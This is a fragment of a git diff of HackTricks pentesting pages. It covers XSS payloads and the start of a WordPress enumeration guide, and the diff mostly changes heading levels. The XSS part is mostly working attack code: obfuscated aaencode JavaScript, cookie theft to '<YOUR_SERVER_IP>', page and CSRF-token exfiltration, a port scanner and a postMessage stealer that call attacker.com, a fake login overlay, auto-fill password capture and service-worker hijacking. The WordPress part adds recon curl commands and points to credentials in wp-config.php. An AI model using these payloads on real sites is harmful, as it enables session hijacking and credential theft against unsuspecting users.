゚ω゚ノ= /`m´)ノ ~┻━┻ //*´∇`*/ ['_']; o=(゚ー゚) =_=3; c=(゚Θ゚) =(゚ー゚)-(゚ー゚); (゚Д゚) =(゚Θ゚)= (o^_^o)/ (o^_^o);(゚Д゚)={゚Θ゚: '_' ,゚ω゚ノ : ((゚ω゚ノ==3) +'_') [゚Θ゚] ,゚ー゚ノ :(゚ω゚ノ+ '_')[o^_^o -(゚Θ゚)] ,゚Д゚ノ:((゚ー゚==3) +'_')[゚ー゚] }; (゚Д゚) [゚Θ゚] =((゚ω゚ノ==3) +'_') [c^_^o];(゚Д゚) ['c'] = ((゚Д゚)+'_') [ (゚ー゚)+(゚ー゚)-(゚Θ゚) ];(゚Д゚) ['o'] = ((゚Д゚)+'_') [゚Θ゚];(゚o゚)=(゚Д゚) ['c']+(゚Д゚) ['o']+(゚ω゚ノ +'_')[゚Θ゚]+ ((゚ω゚ノ==3) +'_') [゚ー゚] + ((゚Д゚) +'_') [(゚ー゚)+(゚ー゚)]+ ((゚ー゚==3) +'_') [゚Θ゚]+((゚ー゚==3) +'_') [(゚ー゚) - (゚Θ゚)]+(゚Д゚) ['c']+((゚Д゚)+'_') [(゚ー゚)+(゚ー゚)]+ (゚Д゚) ['o']+((゚ー゚==3) +'_') [゚Θ゚];(゚Д゚) ['_'] =(o^_^o) [゚o゚] [゚o゚];(゚ε゚)=((゚ー゚==3) +'_') [゚Θ゚]+ (゚Д゚) .゚Д゚ノ+((゚Д゚)+'_') [(゚ー゚) + (゚ー゚)]+((゚ー゚==3) +'_') [o^_^o -゚Θ゚]+((゚ー゚==3) +'_') [゚Θ゚]+ (゚ω゚ノ +'_') [゚Θ゚]; (゚ー゚)+=(゚Θ゚); (゚Д゚)[゚ε゚]='\\'; (゚Д゚).゚Θ゚ノ=(゚Д゚+ ゚ー゚)[o^_^o -(゚Θ゚)];(o゚ー゚o)=(゚ω゚ノ +'_')[c^_^o];(゚Д゚) [゚o゚]='\"';(゚Д゚) ['_'] ( (゚Д゚) ['_'] (゚ε゚+(゚Д゚)[゚o゚]+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚Θ゚)+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ ((゚ー゚) + (o^_^o))+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚Θ゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) - (゚Θ゚))+ (o^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (o^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (゚Θ゚)+ (゚Д゚)[゚o゚]) (゚Θ゚)) ('_');
|
゚ω゚ノ= /`m´)ノ ~┻━┻ //*´∇`*/ ['_']; o=(゚ー゚) =_=3; c=(゚Θ゚) =(゚ー゚)-(゚ー゚); (゚Д゚) =(゚Θ゚)= (o^_^o)/ (o^_^o);(゚Д゚)={゚Θ゚: '_' ,゚ω゚ノ : ((゚ω゚ノ==3) +'_') [゚Θ゚] ,゚ー゚ノ :(゚ω゚ノ+ '_')[o^_^o -(゚Θ゚)] ,゚Д゚ノ:((゚ー゚==3) +'_')[゚ー゚] }; (゚Д゚) [゚Θ゚] =((゚ω゚ノ==3) +'_') [c^_^o];(゚Д゚) ['c'] = ((゚Д゚)+'_') [ (゚ー゚)+(゚ー゚)-(゚Θ゚) ];(゚Д゚) ['o'] = ((゚Д゚)+'_') [゚Θ゚];(゚o゚)=(゚Д゚) ['c']+(゚Д゚) ['o']+(゚ω゚ノ +'_')[゚Θ゚]+ ((゚ω゚ノ==3) +'_') [゚ー゚] + ((゚Д゚) +'_') [(゚ー゚)+(゚ー゚)]+ ((゚ー゚==3) +'_') [゚Θ゚]+((゚ー゚==3) +'_') [(゚ー゚) - (゚Θ゚)]+(゚Д゚) ['c']+((゚Д゚)+'_') [(゚ー゚)+(゚ー゚)]+ (゚Д゚) ['o']+((゚ー゚==3) +'_') [゚Θ゚];(゚Д゚) ['_'] =(o^_^o) [゚o゚] [゚o゚];(゚ε゚)=((゚ー゚==3) +'_') [゚Θ゚]+ (゚Д゚) .゚Д゚ノ+((゚Д゚)+'_') [(゚ー゚) + (゚ー゚)]+((゚ー゚==3) +'_') [o^_^o -゚Θ゚]+((゚ー゚==3) +'_') [゚Θ゚]+ (゚ω゚ノ +'_') [゚Θ゚]; (゚ー゚)+=(゚Θ゚); (゚Д゚)[゚ε゚]='\\'; (゚Д゚).゚Θ゚ノ=(゚Д゚+ ゚ー゚)[o^_^o -(゚Θ゚)];(o゚ー゚o)=(゚ω゚ノ +'_')[c^_^o];(゚Д゚) [゚o゚]='\"';(゚Д゚) ['_'] ( (゚Д゚) ['_'] (゚ε゚+(゚Д゚)[゚o゚]+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚Θ゚)+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ ((゚ー゚) + (o^_^o))+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚Θ゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) - (゚Θ゚))+ (o^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (o^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (゚Θ゚)+ (゚Д゚)[゚o゚]) (゚Θ゚)) ('_');
|
||||||
```
|
```
|
||||||
|
|
||||||
## XSS common payloads
|
### XSS common payloads
|
||||||
|
|
||||||
### Several payloads in 1
|
#### Several payloads in 1
|
||||||
|
|
||||||
{% content-ref url="steal-info-js.md" %}
|
{% content-ref url="steal-info-js.md" %}
|
||||||
[steal-info-js.md](steal-info-js.md)
|
[steal-info-js.md](steal-info-js.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
### Retrieve Cookies
|
#### Retrieve Cookies
|
||||||
|
|
||||||
```javascript
|
```javascript
|
||||||
<img src=x onerror=this.src="http://<YOUR_SERVER_IP>/?c="+document.cookie>
|
<img src=x onerror=this.src="http://<YOUR_SERVER_IP>/?c="+document.cookie>
|
||||||
|
|
@ -748,7 +747,7 @@ Past known protocols: `mailto://`, `//x:1/`, `ws://`, `wss://`, _empty Location
|
||||||
You **won't be able to access the cookies from JavaScript** if the HTTPOnly flag is set in the cookie. But here you have [some ways to bypass this protection](../hacking-with-cookies/#httponly) if you are lucky enough.
|
You **won't be able to access the cookies from JavaScript** if the HTTPOnly flag is set in the cookie. But here you have [some ways to bypass this protection](../hacking-with-cookies/#httponly) if you are lucky enough.
|
||||||
{% endhint %}
|
{% endhint %}
|
||||||
|
|
||||||
### Steal Page Content
|
#### Steal Page Content
|
||||||
|
|
||||||
```javascript
|
```javascript
|
||||||
var url = "http://10.10.10.25:8000/vac/a1fbf2d1-7c3f-48d2-b0c3-a205e54e09e8";
|
var url = "http://10.10.10.25:8000/vac/a1fbf2d1-7c3f-48d2-b0c3-a205e54e09e8";
|
||||||
|
|
@ -763,7 +762,7 @@ xhr.open('GET', url, true);
|
||||||
xhr.send(null);
|
xhr.send(null);
|
||||||
```
|
```
|
||||||
|
|
||||||
### Find internal IPs
|
#### Find internal IPs
|
||||||
|
|
||||||
```html
|
```html
|
||||||
<script>
|
<script>
|
||||||
|
|
@ -811,13 +810,13 @@ function fetchUrl(url, wait){
|
||||||
</script>
|
</script>
|
||||||
```
|
```
|
||||||
|
|
||||||
### Port Scanner (fetch)
|
#### Port Scanner (fetch)
|
||||||
|
|
||||||
```javascript
|
```javascript
|
||||||
const checkPort = (port) => { fetch(http://localhost:${port}, { mode: "no-cors" }).then(() => { let img = document.createElement("img"); img.src = http://attacker.com/ping?port=${port}; }); } for(let i=0; i<1000; i++) { checkPort(i); }
|
const checkPort = (port) => { fetch(http://localhost:${port}, { mode: "no-cors" }).then(() => { let img = document.createElement("img"); img.src = http://attacker.com/ping?port=${port}; }); } for(let i=0; i<1000; i++) { checkPort(i); }
|
||||||
```
|
```
|
||||||
|
|
||||||
### Port Scanner (websockets)
|
#### Port Scanner (websockets)
|
||||||
|
|
||||||
```python
|
```python
|
||||||
var ports = [80, 443, 445, 554, 3306, 3690, 1234];
|
var ports = [80, 443, 445, 554, 3306, 3690, 1234];
|
||||||
|
|
@ -838,13 +837,13 @@ _Short times indicate a responding port_ _Longer times indicate no response._
|
||||||
|
|
||||||
Review the list of ports banned in Chrome [**here**](https://src.chromium.org/viewvc/chrome/trunk/src/net/base/net\_util.cc) and in Firefox [**here**](https://www-archive.mozilla.org/projects/netlib/portbanning#portlist).
|
Review the list of ports banned in Chrome [**here**](https://src.chromium.org/viewvc/chrome/trunk/src/net/base/net\_util.cc) and in Firefox [**here**](https://www-archive.mozilla.org/projects/netlib/portbanning#portlist).
|
||||||
|
|
||||||
### Box to ask for credentials
|
#### Box to ask for credentials
|
||||||
|
|
||||||
```markup
|
```markup
|
||||||
<style>::placeholder { color:white; }</style><script>document.write("<div style='position:absolute;top:100px;left:250px;width:400px;background-color:white;height:230px;padding:15px;border-radius:10px;color:black'><form action='https://example.com/'><p>Your sesion has timed out, please login again:</p><input style='width:100%;' type='text' placeholder='Username' /><input style='width: 100%' type='password' placeholder='Password'/><input type='submit' value='Login'></form><p><i>This login box is presented using XSS as a proof-of-concept</i></p></div>")</script>
|
<style>::placeholder { color:white; }</style><script>document.write("<div style='position:absolute;top:100px;left:250px;width:400px;background-color:white;height:230px;padding:15px;border-radius:10px;color:black'><form action='https://example.com/'><p>Your sesion has timed out, please login again:</p><input style='width:100%;' type='text' placeholder='Username' /><input style='width: 100%' type='password' placeholder='Password'/><input type='submit' value='Login'></form><p><i>This login box is presented using XSS as a proof-of-concept</i></p></div>")</script>
|
||||||
```
|
```
|
||||||
|
|
||||||
### Auto-fill passwords capture
|
#### Auto-fill passwords capture
|
||||||
|
|
||||||
```javascript
|
```javascript
|
||||||
<b>Username:</><br>
|
<b>Username:</><br>
|
||||||
|
|
@ -859,7 +858,7 @@ body:username.value+':'+this.value
|
||||||
|
|
||||||
When any data is introduced in the password field, the username and password is sent to the attackers server, even if the client selects a saved password and don't write anything the credentials will be ex-filtrated.
|
When any data is introduced in the password field, the username and password is sent to the attackers server, even if the client selects a saved password and don't write anything the credentials will be ex-filtrated.
|
||||||
|
|
||||||
### Keylogger
|
#### Keylogger
|
||||||
|
|
||||||
Just searching in github I found a few different ones:
|
Just searching in github I found a few different ones:
|
||||||
|
|
||||||
|
|
@ -868,7 +867,7 @@ Just searching in github I found a few different ones:
|
||||||
* [https://github.com/hakanonymos/JavascriptKeylogger](https://github.com/hakanonymos/JavascriptKeylogger)
|
* [https://github.com/hakanonymos/JavascriptKeylogger](https://github.com/hakanonymos/JavascriptKeylogger)
|
||||||
* You can also use metasploit `http_javascript_keylogger`
|
* You can also use metasploit `http_javascript_keylogger`
|
||||||
|
|
||||||
### XSS - Stealing CSRF tokens
|
#### XSS - Stealing CSRF tokens
|
||||||
|
|
||||||
```javascript
|
```javascript
|
||||||
<script>
|
<script>
|
||||||
|
|
@ -885,7 +884,7 @@ function handleResponse() {
|
||||||
</script>
|
</script>
|
||||||
```
|
```
|
||||||
|
|
||||||
### XSS - Stealing PostMessage messages
|
#### XSS - Stealing PostMessage messages
|
||||||
|
|
||||||
```markup
|
```markup
|
||||||
<img src="https://attacker.com/?" id=message>
|
<img src="https://attacker.com/?" id=message>
|
||||||
|
|
@ -895,7 +894,7 @@ function handleResponse() {
|
||||||
</script>
|
</script>
|
||||||
```
|
```
|
||||||
|
|
||||||
### XSS - Abusing Service Workers
|
#### XSS - Abusing Service Workers
|
||||||
|
|
||||||
A service worker is a **script** that your browser **runs** in the **background**, separate from a web page, opening the door to features that don't need a web page or user interaction. ([More info about what is a service worker here](https://developers.google.com/web/fundamentals/primers/service-workers)).\
|
A service worker is a **script** that your browser **runs** in the **background**, separate from a web page, opening the door to features that don't need a web page or user interaction. ([More info about what is a service worker here](https://developers.google.com/web/fundamentals/primers/service-workers)).\
|
||||||
The goal of this attack is to **create service workers** on the **victim session** inside the **vulnerable** web **domain** that grant the **attacker control** over **all the pages** the **victim** will load in **that domain**.
|
The goal of this attack is to **create service workers** on the **victim session** inside the **vulnerable** web **domain** that grant the **attacker control** over **all the pages** the **victim** will load in **that domain**.
|
||||||
|
|
@ -948,11 +947,11 @@ There is **C2** dedicated to the **exploitation of Service Workers** called [**S
|
||||||
|
|
||||||
In an XSS situation, the 24 hour cache directive limit ensures that a malicious or compromised SW will outlive a fix to the XSS vulnerability by a maximum of 24 hours (assuming the client is online). Site operators can shrink the window of vulnerability by setting lower TTLs on SW scripts. We also encourage developers to [build a kill-switch SW](https://stackoverflow.com/questions/33986976/how-can-i-remove-a-buggy-service-worker-or-implement-a-kill-switch/38980776#38980776).
|
In an XSS situation, the 24 hour cache directive limit ensures that a malicious or compromised SW will outlive a fix to the XSS vulnerability by a maximum of 24 hours (assuming the client is online). Site operators can shrink the window of vulnerability by setting lower TTLs on SW scripts. We also encourage developers to [build a kill-switch SW](https://stackoverflow.com/questions/33986976/how-can-i-remove-a-buggy-service-worker-or-implement-a-kill-switch/38980776#38980776).
|
||||||
|
|
||||||
### Polyglots
|
#### Polyglots
|
||||||
|
|
||||||
{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/xss_polyglots.txt" %}
|
{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/xss_polyglots.txt" %}
|
||||||
|
|
||||||
### Blind XSS payloads
|
#### Blind XSS payloads
|
||||||
|
|
||||||
You can also use: [https://xsshunter.com/](https://xsshunter.com)
|
You can also use: [https://xsshunter.com/](https://xsshunter.com)
|
||||||
|
|
||||||
|
|
@ -996,17 +995,17 @@ You can also use: [https://xsshunter.com/](https://xsshunter.com)
|
||||||
<div ng-app ng-csp><textarea autofocus ng-focus="d=$event.view.document;d.location.hash.match('x1') ? '' : d.location='//localhost/mH/'"></textarea></div>
|
<div ng-app ng-csp><textarea autofocus ng-focus="d=$event.view.document;d.location.hash.match('x1') ? '' : d.location='//localhost/mH/'"></textarea></div>
|
||||||
```
|
```
|
||||||
|
|
||||||
### Brute-Force List
|
#### Brute-Force List
|
||||||
|
|
||||||
{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/xss.txt" %}
|
{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/xss.txt" %}
|
||||||
|
|
||||||
## XSS Abusing other vulnerabilities
|
### XSS Abusing other vulnerabilities
|
||||||
|
|
||||||
### XSS in Markdown
|
#### XSS in Markdown
|
||||||
|
|
||||||
Check [https://github.com/cujanovic/Markdown-XSS-Payloads/blob/master/Markdown-XSS-Payloads.txt](https://github.com/cujanovic/Markdown-XSS-Payloads/blob/master/Markdown-XSS-Payloads.txt) to find possible payloads
|
Check [https://github.com/cujanovic/Markdown-XSS-Payloads/blob/master/Markdown-XSS-Payloads.txt](https://github.com/cujanovic/Markdown-XSS-Payloads/blob/master/Markdown-XSS-Payloads.txt) to find possible payloads
|
||||||
|
|
||||||
### XSS to SSRF
|
#### XSS to SSRF
|
||||||
|
|
||||||
Got XSS on a **site that uses caching**? Try **upgrading that to SSRF** through Edge Side Include Injection with this payload:
|
Got XSS on a **site that uses caching**? Try **upgrading that to SSRF** through Edge Side Include Injection with this payload:
|
||||||
|
|
||||||
|
|
@ -1017,7 +1016,7 @@ Got XSS on a **site that uses caching**? Try **upgrading that to SSRF** through
|
||||||
Use it to bypass cookie restrictions, XSS filters and much more!\
|
Use it to bypass cookie restrictions, XSS filters and much more!\
|
||||||
More information about this technique here: [**XSLT**](../xslt-server-side-injection-extensible-stylesheet-languaje-transformations.md).
|
More information about this technique here: [**XSLT**](../xslt-server-side-injection-extensible-stylesheet-languaje-transformations.md).
|
||||||
|
|
||||||
### XSS in dynamic created PDF
|
#### XSS in dynamic created PDF
|
||||||
|
|
||||||
If a web page is creating a PDF using user controlled input, you can try to **trick the bot** that is creating the PDF into **executing arbitrary JS code**.\
|
If a web page is creating a PDF using user controlled input, you can try to **trick the bot** that is creating the PDF into **executing arbitrary JS code**.\
|
||||||
So, if the **PDF creator bot finds** some kind of **HTML** **tags**, it is going to **interpret** them, and you can **abuse** this behaviour to cause a **Server XSS**.
|
So, if the **PDF creator bot finds** some kind of **HTML** **tags**, it is going to **interpret** them, and you can **abuse** this behaviour to cause a **Server XSS**.
|
||||||
|
|
@ -1032,7 +1031,7 @@ If you cannot inject HTML tags it could be worth it to try to **inject PDF data*
|
||||||
[pdf-injection.md](pdf-injection.md)
|
[pdf-injection.md](pdf-injection.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
### XSS uploading files (svg)
|
#### XSS uploading files (svg)
|
||||||
|
|
||||||
Upload as an image a file like the following one (from [http://ghostlulz.com/xss-svg/](http://ghostlulz.com/xss-svg/)):
|
Upload as an image a file like the following one (from [http://ghostlulz.com/xss-svg/](http://ghostlulz.com/xss-svg/)):
|
||||||
|
|
||||||
|
|
@ -1071,17 +1070,16 @@ alert("XSS");
|
||||||
</svg>
|
</svg>
|
||||||
```
|
```
|
||||||
|
|
||||||
## XSS resources
|
### XSS resources
|
||||||
|
|
||||||
[https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20injection](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20injection)\
|
[https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20injection](https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20injection)\
|
||||||
[http://www.xss-payloads.com](http://www.xss-payloads.com) [https://github.com/Pgaijin66/XSS-Payloads/blob/master/payload.txt](https://github.com/Pgaijin66/XSS-Payloads/blob/master/payload.txt) [https://github.com/materaj/xss-list](https://github.com/materaj/xss-list) [https://github.com/ismailtasdelen/xss-payload-list](https://github.com/ismailtasdelen/xss-payload-list) [https://gist.github.com/rvrsh3ll/09a8b933291f9f98e8ec](https://gist.github.com/rvrsh3ll/09a8b933291f9f98e8ec)\
|
[http://www.xss-payloads.com](http://www.xss-payloads.com) [https://github.com/Pgaijin66/XSS-Payloads/blob/master/payload.txt](https://github.com/Pgaijin66/XSS-Payloads/blob/master/payload.txt) [https://github.com/materaj/xss-list](https://github.com/materaj/xss-list) [https://github.com/ismailtasdelen/xss-payload-list](https://github.com/ismailtasdelen/xss-payload-list) [https://gist.github.com/rvrsh3ll/09a8b933291f9f98e8ec](https://gist.github.com/rvrsh3ll/09a8b933291f9f98e8ec)\
|
||||||
[https://netsec.expert/2020/02/01/xss-in-2020.html](https://netsec.expert/2020/02/01/xss-in-2020.html)
|
[https://netsec.expert/2020/02/01/xss-in-2020.html](https://netsec.expert/2020/02/01/xss-in-2020.html)
|
||||||
|
|
||||||
### XSS TOOLS
|
#### XSS TOOLS
|
||||||
|
|
||||||
Find some [**tools for XSS here**](xss-tools.md)**.**
|
Find some [**tools for XSS here**](xss-tools.md)**.**
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -1097,5 +1095,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
|
# Wordpress
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,10 +16,9 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
## Wordpress
|
||||||
|
|
||||||
# Wordpress
|
### Basic Information
|
||||||
|
|
||||||
## Basic Information
|
|
||||||
|
|
||||||
**Uploaded** files go to: _http://10.10.10.10/wp-content/uploads/2018/08/a.txt_\
|
**Uploaded** files go to: _http://10.10.10.10/wp-content/uploads/2018/08/a.txt_\
|
||||||
\_\_**Themes files can be found in /wp-content/themes/,** so if you change some php of the theme to get RCE you probably will use that path. For example: Using **theme twentytwelve** you can **access** the **404.php** file in\*\*:\*\* [**/wp-content/themes/twentytwelve/404.php**](http://10.11.1.234/wp-content/themes/twentytwelve/404.php)\
|
\_\_**Themes files can be found in /wp-content/themes/,** so if you change some php of the theme to get RCE you probably will use that path. For example: Using **theme twentytwelve** you can **access** the **404.php** file in\*\*:\*\* [**/wp-content/themes/twentytwelve/404.php**](http://10.11.1.234/wp-content/themes/twentytwelve/404.php)\
|
||||||
|
|
@ -29,7 +28,7 @@ In **wp-config.php** you can find the root password of the database.
|
||||||
|
|
||||||
Default login paths to check: _**/wp-login.php, /wp-login/, /wp-admin/, /wp-admin.php, /login/**_
|
Default login paths to check: _**/wp-login.php, /wp-login/, /wp-admin/, /wp-admin.php, /login/**_
|
||||||
|
|
||||||
### **Main WordPress Files**
|
#### **Main WordPress Files**
|
||||||
|
|
||||||
* `index.php`
|
* `index.php`
|
||||||
* `license.txt` contains useful information such as the version WordPress installed.
|
* `license.txt` contains useful information such as the version WordPress installed.
|
||||||
|
|
@ -44,11 +43,11 @@ Default login paths to check: _**/wp-login.php, /wp-login/, /wp-admin/, /wp-admi
|
||||||
* `wp-content/uploads/` Is the directory where any files uploaded to the platform are stored.
|
* `wp-content/uploads/` Is the directory where any files uploaded to the platform are stored.
|
||||||
* `wp-includes/` This is the directory where core files are stored, such as certificates, fonts, JavaScript files, and widgets.
|
* `wp-includes/` This is the directory where core files are stored, such as certificates, fonts, JavaScript files, and widgets.
|
||||||
|
|
||||||
#### Post exploitation
|
**Post exploitation**
|
||||||
|
|
||||||
* The `wp-config.php` file contains information required by WordPress to connect to the database such as the database name, database host, username and password, authentication keys and salts, and the database table prefix. This configuration file can also be used to activate DEBUG mode, which can useful in troubleshooting.
|
* The `wp-config.php` file contains information required by WordPress to connect to the database such as the database name, database host, username and password, authentication keys and salts, and the database table prefix. This configuration file can also be used to activate DEBUG mode, which can useful in troubleshooting.
|
||||||
|
|
||||||
### Users Permissions
|
#### Users Permissions
|
||||||
|
|
||||||
* **Administrator**
|
* **Administrator**
|
||||||
* **Editor**: Publish and manages his and others posts
|
* **Editor**: Publish and manages his and others posts
|
||||||
|
|
@ -56,9 +55,9 @@ Default login paths to check: _**/wp-login.php, /wp-login/, /wp-admin/, /wp-admi
|
||||||
* **Contributor**: Write and manage his posts but cannot publish them
|
* **Contributor**: Write and manage his posts but cannot publish them
|
||||||
* **Subscriber**: Browser posts and edit their profile
|
* **Subscriber**: Browser posts and edit their profile
|
||||||
|
|
||||||
## **Passive Enumeration**
|
### **Passive Enumeration**
|
||||||
|
|
||||||
### **Get WordPress version**
|
#### **Get WordPress version**
|
||||||
|
|
||||||
Check if you can find the files `/license.txt` or `/readme.html`
|
Check if you can find the files `/license.txt` or `/readme.html`
|
||||||
|
|
||||||
|
|
@ -76,33 +75,33 @@ Inside the **source code** of the page (example from [https://wordpress.org/supp
|
||||||
|
|
||||||
.png>)
|
.png>)
|
||||||
|
|
||||||
### Get Plugins
|
#### Get Plugins
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
curl -s -X GET https://wordpress.org/support/article/pages/ | grep -E 'wp-content/plugins/' | sed -E 's,href=|src=,THIIIIS,g' | awk -F "THIIIIS" '{print $2}' | cut -d "'" -f2
|
curl -s -X GET https://wordpress.org/support/article/pages/ | grep -E 'wp-content/plugins/' | sed -E 's,href=|src=,THIIIIS,g' | awk -F "THIIIIS" '{print $2}' | cut -d "'" -f2
|
||||||
```
|
```
|
||||||
|
|
||||||
### Get Themes
|
#### Get Themes
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
curl -s -X GET https://wordpress.org/support/article/pages/ | grep -E 'wp-content/themes' | sed -E 's,href=|src=,THIIIIS,g' | awk -F "THIIIIS" '{print $2}' | cut -d "'" -f2
|
curl -s -X GET https://wordpress.org/support/article/pages/ | grep -E 'wp-content/themes' | sed -E 's,href=|src=,THIIIIS,g' | awk -F "THIIIIS" '{print $2}' | cut -d "'" -f2
|
||||||
```
|
```
|
||||||
|
|
||||||
### Extract versions in general
|
#### Extract versions in general
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
curl -s -X GET https://wordpress.org/support/article/pages/ | grep http | grep -E '?ver=' | sed -E 's,href=|src=,THIIIIS,g' | awk -F "THIIIIS" '{print $2}' | cut -d "'" -f2
|
curl -s -X GET https://wordpress.org/support/article/pages/ | grep http | grep -E '?ver=' | sed -E 's,href=|src=,THIIIIS,g' | awk -F "THIIIIS" '{print $2}' | cut -d "'" -f2
|
||||||
```
|
```
|
||||||
|
|
||||||
## Active enumeration
|
### Active enumeration
|
||||||
|
|
||||||
### Plugins and Themes
|
#### Plugins and Themes
|
||||||
|
|
||||||
